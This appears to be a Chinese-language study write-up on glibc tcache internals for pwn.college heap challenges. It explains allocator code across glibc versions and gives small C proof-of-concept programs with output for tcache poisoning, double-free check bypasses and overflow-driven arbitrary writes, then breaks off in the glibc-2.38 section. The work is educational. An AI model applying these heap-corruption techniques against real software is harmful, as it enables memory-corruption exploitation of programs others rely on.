T擦车 1 2 ssh -o ProxyCommand="ncat --proxy-type socks5 --proxy 127.0.0.1:7891 %h %p" hacker@pwn.college scp -o ProxyCommand="ncat --proxy-type socks5 --proxy 127.0.0.1:7891 %h %p" hacker@pwn.college:/challenge/babyheap_level15.0 .

tcache数据结构与算法 glibc-2.27 datastructure 在glibc-2.27上Tcache长这样
1 2 3 4 5 6 7 8 9 10 11 12 13 typedef struct tcache_entry { struct tcache_entry *next ; } tcache_entry; typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct;
显然每个桶子里面的chunk大小不一样,并且和桶子下标idx有映射关系,具体来说是:
1 2 chunk size convert to tcache index: csize2tidx(csize) = (csize-0x11 ) >> 4
tcache下标
chunk_size
0
0x20
1
0x30
2
0x40
…
在amd64上
1 2 3 4 5 SIZE_SZ = 0x8 MALLOC_ALIGNMENT = 0x10 MINSIZE = 0x20 MIN_CHUNK_SIZE = 0x20 MALLOC_ALIGN_MASK = 0xf
algorithm malloc glibc 在2.26之后, 引入了TCACHE机制
1 2 malloc => __libc_malloc tcache_get
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 void *__libc_malloc(size_t bytes) { mstate ar_ptr; void *victim; #if USE_TCACHE size_t tbytes; checked_request2size(bytes, tbytes); size_t tc_idx = csize2tidx(tbytes); MAYBE_INIT_TCACHE(); DIAG_PUSH_NEEDS_COMMENT; if (tc_idx < mp_.tcache_bins && tcache && tcache->entries[tc_idx] != NULL ) { return tcache_get(tc_idx); } DIAG_POP_NEEDS_COMMENT; #endif
没有任何嵌套, 零帧起手
1 2 3 4 5 6 7 8 9 10 static __always_inline void *tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; assert (tc_idx < TCACHE_MAX_BINS); assert (tcache->entries[tc_idx] > 0 ); tcache->entries[tc_idx] = e->next; --(tcache->counts[tc_idx]); return (void *) e; }
整个过程中tcache->counts[tc_idx]只是随手一记录,并没有根据其值判断是否还有堆块
真正的判断是根据桶子头指针是否为空决定的
当一个堆块返回到tcache中时, 如果可以UAF, 那么就可以把任意假的堆块塞进去
写个poc意思一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 #include <stdio.h> int main () { size_t *chunk1 = malloc (0x10 ); size_t *fake_chunk1 = malloc (0x10 ); size_t *fake_chunk2 = malloc (0x10 ); size_t *chunk2; size_t *chunk3; size_t *chunk4; free (chunk1); chunk1[0 ] = fake_chunk1; fake_chunk1[0 ] = fake_chunk2; chunk2 = malloc (0x10 ); chunk3 = malloc (0x10 ); chunk4 = malloc (0x10 ); printf ("fake_chunk1: %p\n" , fake_chunk1); printf ("fake_chunk2: %p\n" , fake_chunk2); printf ("chunk2: %p\n" , chunk2); printf ("chunk3: %p\n" , chunk3); printf ("chunk4: %p\n" , chunk4); return 0 ; }
1 2 3 4 5 6 7 root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# gcc 227.c -o 227 -no-pie -g -O0 -w root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# ./227 fake_chunk1: 0x24dd280 fake_chunk2: 0x24dd2a0 chunk2: 0x24dd260 chunk3: 0x24dd280 chunk4: 0x24dd2a0
并且调试观察当chunk2 = malloc(0x10);之后tcache->count[tc_idx] = 0
接着当chunk3 = malloc(0x10);之后,tcache->count[tc_idx] = 255 ,发生了整数下溢
只能说glibc-2.27上的tcache是很简陋的
free 1 2 3 free => __libc_free _int_free tcache_put
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 static void _int_free(mstate av, mchunkptr p, int have_lock) { INTERNAL_SIZE_T size; size = chunksize(p); #if USE_TCACHE { size_t tc_idx = csize2tidx(size); if (tcache && tc_idx < mp_.tcache_bins && tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put(p, tc_idx); return ; } } #endif
tcache->counts[tc_idx]终于发挥作用了,原来是不想遍历链表统计堆块个数,直接看counts偷懒
1 2 3 4 5 6 7 8 9 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk); assert (tc_idx < TCACHE_MAX_BINS); e->next = tcache->entries[tc_idx]; tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); }
free时根本没有检查, 甚至名目仗胆的double free都没事, 写个poc意思意思
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #include <stdio.h> int main () { char * chunk = malloc (0x10 ); free (chunk); free (chunk); char *chunk1 = malloc (0x10 ); char *chunk2 = malloc (0x10 ); printf ("chunk1 @ %p\n" ,chunk1); printf ("chunk2 @ %p\n" ,chunk2); return 0 ; }
1 2 3 4 5 6 7 root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# ldd 227_df linux-vdso.so.1 (0x00007fff22cdd000 ) libc.so.6 => /home/dustball/glibc/glibc-2.27 /lib/libc.so.6 (0x00007f9b9aab4000 ) /home/dustball/glibc/glibc-2.27 /lib/ld-linux-x86-64. so.2 => /lib64/ld-linux-x86-64. so.2 (0x00007f9b9ae68000 ) root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# ./227 _df chunk1 @ 0xf6d260 chunk2 @ 0xf6d260
glibc-2.31 datastructure 1 2 3 4 5 6 7 8 9 10 11 12 typedef struct tcache_entry { struct tcache_entry *next ; struct tcache_perthread_struct *key ; } tcache_entry; typedef struct tcache_perthread_struct { uint16_t counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct;
glibc-2.29之后, tcache_entry结构中加入了一个key字段, 当使用tcache_put把堆块挂到tcache中时, 其key字段均被设置为tcache的地址
以glibc-2.31为例
1 2 3 4 5 6 7 8 9 10 11 12 13 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk); e->key = tcache; e->next = tcache->entries[tc_idx]; tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); }
algorithm malloc 1 2 malloc => __libc_malloc tcache_get
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 void *__libc_malloc(size_t bytes) { mstate ar_ptr; void *victim; #if USE_TCACHE size_t tbytes; if (!checked_request2size(bytes, &tbytes)) { __set_errno(ENOMEM); return NULL ; } size_t tc_idx = csize2tidx(tbytes); MAYBE_INIT_TCACHE(); DIAG_PUSH_NEEDS_COMMENT; if (tc_idx < mp_.tcache_bins && tcache && tcache->counts[tc_idx] > 0 ) { return tcache_get(tc_idx); } DIAG_POP_NEEDS_COMMENT; #endif
与glibc-2.27中区别的一点是, 2.31中判断idx对应桶子中是否有堆块, 依据是tcache->counts[tc_idx] > 0, 不再看entries是否为空
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 void *__libc_malloc(size_t bytes) { mstate ar_ptr; void *victim; #if USE_TCACHE size_t tbytes; if (!checked_request2size(bytes, &tbytes)) { __set_errno(ENOMEM); return NULL ; } size_t tc_idx = csize2tidx(tbytes); MAYBE_INIT_TCACHE(); DIAG_PUSH_NEEDS_COMMENT; if (tc_idx < mp_.tcache_bins && tcache && tcache->counts[tc_idx] > 0 ) { return tcache_get(tc_idx); } DIAG_POP_NEEDS_COMMENT; #endif
1 2 3 4 5 6 7 8 9 static __always_inline void *tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; tcache->entries[tc_idx] = e->next; --(tcache->counts[tc_idx]); e->key = NULL ; return (void *) e; }
注意到tcache堆块不会有对齐检查
堆块从tcache中拿出来之前会将key归零, 防止泄露tcache地址
free 1 2 3 free => __libc_free _int_free tcache_put
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 static void _int_free(mstate av, mchunkptr p, int have_lock) { INTERNAL_SIZE_T size; size = chunksize(p); #if USE_TCACHE { size_t tc_idx = csize2tidx(size); if (tcache != NULL && tc_idx < mp_.tcache_bins) { tcache_entry *e = (tcache_entry *)chunk2mem(p); if (__glibc_unlikely(e->key == tcache)) { tcache_entry *tmp; LIBC_PROBE(memory_tcache_double_free, 2 , e, tc_idx); for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next) if (tmp == e) malloc_printerr("free(): double free detected in tcache 2" ); } if (tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put(p, tc_idx); return ; } } } #endif
相比于glibc-2.27, 加入了放回堆块前的double free检查, 但是该检查很容易绕过
写个poc意思意思
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #include <stdio.h> int main () { size_t * chunk = malloc (0x10 ); free (chunk); chunk[0 ] = 0 ; chunk[1 ] = 0 ; free (chunk); char *chunk1 = malloc (0x10 ); char *chunk2 = malloc (0x10 ); printf ("chunk1 @ %p\n" ,chunk1); printf ("chunk2 @ %p\n" ,chunk2); return 0 ; }
1 2 3 4 root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# gcc 231_df.c -o 231_df -w root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# ./231 _df chunk1 @ 0x5572b2c55260 chunk2 @ 0x5572b2c55260
exploit glibc2.31中的利用手段,基本上都是针对next指针没有约束, 攻击者可以随便修改之
Use After Free 导致 tcache entry poisoning 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #include <stdio.h> int main () { char buffer[100 ]="flag{aaaa}" ; size_t * chunk1; size_t * chunk_bait; size_t * chunk_victim; chunk1 = malloc (0x20 ); chunk_bait = malloc (0x20 ); free (chunk_bait); free (chunk1); chunk1[0 ] = buffer; chunk1 = malloc (0x20 ); chunk_victim = malloc (0x20 ); printf ("chunk_victim now points to %p\n " ,chunk_victim); return 0 ; }
1 2 3 root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# gcc uaf.c -o uaf -w root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# ./uaf chunk_victim now points to 0x7fff53e7c010
Double Free造成重复引用 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #include <stdio.h> int main () { size_t * chunk1; size_t * chunk1_dup; chunk1 = malloc (0x20 ); free (chunk1); chunk1[1 ] = 0 ; free (chunk1); chunk1 = malloc (0x20 ); chunk1_dup = malloc (0x20 ); printf ("chunk1 @ %p\n" ,chunk1); printf ("chunk1_dup @ %p\n" ,chunk1_dup); return 0 ; }
1 2 3 4 root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# gcc df.c -o df -w root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# ./df chunk1 @ 0x555596ef62a0 chunk1_dup @ 0x555596ef62a0
tcache overflow 导致 tcache entry poisoning 可以利用堆溢出造成任意地址读写
1.先后连续分配两个堆块chunk1,chunk2,使其地址物理上相邻,这样chunk2位于内存高处, chunk1可以从低处往高处溢出
2.释放chunk2使其返回到tcache中
3.从chunk1开始溢出,构造chunk2的假头,并修改chunk2的next指针指向一个希望的地址target_addr
4.再分配一次,拿出chunk2
5.再分配一次,拿出target_addr
需要注意的是,glibc2.31中,判断tcache中是否还有堆块的依据是counts[idx]计数,而不是看指针是否为空
因此可以找炮灰堆块填线,滥竽充数一下把counts垫高
假设chunk1和chunk2都是malloc(0x20)获取的堆块,那么站在chunk1_mem视角上
item
offset based on chunk1_mem
value
chunk1_mem
0
pad
…
pad
chunk2_prev_size
+ 0x20
pad
chunk2_size
+ 0x28
0x31
chunk2_next
+ 0x30
target_addr
chunk2_key
+ 0x38
不变
写个poc意思意思
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 #include <stdio.h> int main () { char buffer[] = "flag{aaaa}" ; size_t * chunk1_mem; size_t * chunk2_mem; size_t * chunkbait; size_t * chunk2_mem_next; size_t * victim; printf ("buffer now is %s\n" ,buffer); chunk1_mem = malloc (0x20 ); chunk2_mem = malloc (0x20 ); chunkbait = malloc (0x20 ); free (chunkbait); free (chunk2_mem); chunk2_mem_next = (char *)chunk1_mem + 0x30 ; chunk2_mem_next[0 ] = buffer; chunk2_mem = malloc (0x20 ); victim = malloc (0x20 ); strcpy (victim,"flag{bbbb}" ); printf ("buffer now is %s\n" ,buffer); return 0 ; }
执行结果
1 2 3 4 5 6 root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/level15.0# gcc test.c -o test -w root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/level15.0# ./test buffer now is flag{aaaa} buffer now is flag{bbbb} *** stack smashing detected ***: terminated Aborted (core dumped)
tcache entry poisoning导致tcache metadata poisoning 之前我们tcache poisoning都是这样考虑的:
1.malloc一个堆块
2.free该堆块进入tcache
3.UAF修改该堆块的next指针,指向目标地址
4.malloc拿出该堆块
5.malloc拿出目标地址假堆块

我们的目光局限在了堆块上,然而实际上对堆块的投毒,也会传染给元数据,并且还会传染给后续的堆块,考虑如下场景:

1.利用UAF将fake_chunk也加入到tcache中
这个fake_chunk的next=0xcafebabe 是一个任意值, 显然不是一个合法地址

2.一个malloc把chunk1拿出来,此时桶子头指向了fake_chunk

3.再一个malloc把fake_chunk拿出来,那么桶子头会继承fake_chunk.next
并且tcache中的堆块被重新分配时,其key会被置零,因此fake_chunk_addr偏移8字节处的8个字节 会被置零
4.此时free一个同样大小的堆块进入tcache,由于元数据已经被投毒,新堆块会继承桶子头的next指针,也就是0xcafebabe
此时如果有chunk2的UAF就可以泄露0xcafebabe这个值
写个poc意思意思
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 #include <stdio.h> int main () { size_t * chunk1; size_t * chunk2; size_t * chunk_bait; size_t fake_chunk_header[4 ]; size_t *fake_chunk = (char *)fake_chunk_header + 0x10 ; fake_chunk[0 ] = 0xcafebabe ; fake_chunk[1 ] = 0xdeadbeef ; printf ("previous fake_chunk.key = %p\n" , fake_chunk[1 ]); chunk1 = malloc (0x10 ); chunk2 = malloc (0x10 ); chunk_bait = malloc (0x10 ); free (chunk_bait); free (chunk1); chunk1[0 ] = fake_chunk; chunk1 = malloc (0x10 ); fake_chunk = malloc (0x10 ); printf ("now fake_chunk.key = %p\n" , fake_chunk[1 ]); free (chunk2); printf ("chunk2.next = %p\n" , chunk2[0 ]); return 0 ; }
1 2 3 4 5 root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# gcc metadata.c -o metadata -g -w root@Destroyer:/mnt/c/Users/xidian/Desktop/pwncollege/heap/test# ./metadata previous fake_chunk.key = 0xdeadbeef now fake_chunk.key = (nil) chunk2.next = 0xcafebabe
glibc-2.38 数据结构与glibc-2.31相比,在数据结构上并无太大变化, 但是着重加固了key和next字段的计算算法, 目的是为了尽量缓解double free
datastructure 1 2 3 4 5 6 7 8 9 10 11 12 typedef struct tcache_entry { struct tcache_entry *next ; uintptr_t key; } tcache_entry; typedef struct tcache_perthread_struct { uint16_t counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct;
key不再是tcache基地址,而是一个随机数
next不再是明文的下一个堆块地址,加了密了,盖了帽了
algorithm key init 在malloc.c中有一个静态变量tcache_key, 每一个被放到tcahce中的堆块, 都会拷贝之作为自己的key
与glibc-2.31上直接使用tcache地址作为key不同
1 static uintptr_t tcache_key;
这个值会在第一次调用malloc时, 在整个堆初始化之前, 率先初始化, 包括fopen等操作间接调用的malloc
整个初始化过程是这样的
1 2 3 malloc @ malloc /malloc .c ptmalloc_init @ malloc /arena.c tcache_key_initialize
1 2 3 4 5 6 7 8 9 10 11 static void tcache_key_initialize (void ) { if (__getrandom_nocancel(&tcache_key, sizeof (tcache_key), GRND_NONBLOCK) != sizeof (tcache_key)) { tcache_key = random_bits(); #if __WORDSIZE == 64 tcache_key = (tcache_key << 32 ) | random_bits(); #endif } }
给一个随机数作为tcache_key, 此后本进程执行期间不再更换tcache_key, 所有加入tcache的堆块都要拷贝该key值
malloc 1 2 malloc => __libc_malloc => tcache_get
malloc和之前的版本无太大区别
1 2 3 4 5 6 7 8 size_t tc_idx = csize2tidx(tbytes); if (tc_idx < mp_.tcache_bins && tcache != NULL && tcache->counts[tc_idx] > 0 ){ victim = tcache_get(tc_idx); return tag_new_usable(victim); }
1 2 3 4 5 static __always_inline void *tcache_get (size_t tc_idx) { return tcache_get_n(tc_idx, &tcache->entries[tc_idx]); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 static __always_inline void *tcache_get_n (size_t tc_idx, tcache_entry **ep) { tcache_entry *e; if (ep == &(tcache->entries[tc_idx])) e = *ep; else e = REVEAL_PTR(*ep); if (__glibc_unlikely(!aligned_OK(e))) malloc_printerr("malloc(): unaligned tcache chunk detected" ); if (ep == &(tcache->entries[tc_idx])) *ep = REVEAL_PTR(e->next); else *ep = PROTECT_PTR(ep, REVEAL_PTR(e->next)); --(tcache->counts[tc_idx]); e->key = 0 ; return (void *)e; }
这个tcache_get_n看上去十分诡异
在tcache_get_n(tc_idx, &tcache->entries[tc_idx]);传参已经很明确了,为啥还要再判断一下呢?
这是因为再另一个函数_mid_memalign中会直接调用tcache_get_n并且这里获取的堆块不一定是桶子头,因此要根据拿走的堆块是头块还是后来块进行区分
1 2 3 4 5 6 7 8 9 10 11 12 tcache_entry **tep = & tcache->entries[tc_idx]; tcache_entry *te = *tep; while (te != NULL && !PTR_IS_ALIGNED (te, alignment)) { tep = & (te->next); te = tcache_next (te); } if (te != NULL ) { void *victim = tcache_get_n (tc_idx, tep); return tag_new_usable (victim); }
为什么会有头块和其他块的区别呢?
以为在free时, tcache->entries[tc_idx]桶子头指针不会被加密, 但是堆块的next指针会被加密
因此拿头块出来,不需要对 tcache->entries[tc_idx]指针解密
但是从中间扣一块出来需要解密
简单来说tcache_get_n干了这三个事
1 2 3 ep = &tcache->entries[tc_idx] e = *ep *ep = REVEAL_PTR(e->next);
ep就是桶子头,
e是头上挂着的第一个节点, 由于桶子头到第一个堆块的指针不加密, 因此可以直接解引用拿到头块
接下来要把次块作为新头块链接到桶子头上
但是头块到次块的指针是有加密的, 因此需要先REVEAL_PTR(e->next);解密 ,然后桶子头ep重新指向新头
*ep = REVEAL_PTR(e->next);具体如何解密呢
1 2 3 4 5 #define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr) *ep = REVEAL_PTR(e->next); = PROTECT_PTR (&e->next, e->next) = ( (&e->next) >>12 ) ^ (e->next) = ( this >> 12 ) ^ ( next )
就是当前堆块(数据区)地址右移12位然后和next块(数据区)地址做异或
free 1 2 3 free => __libc_free => _int_free => tcache_put
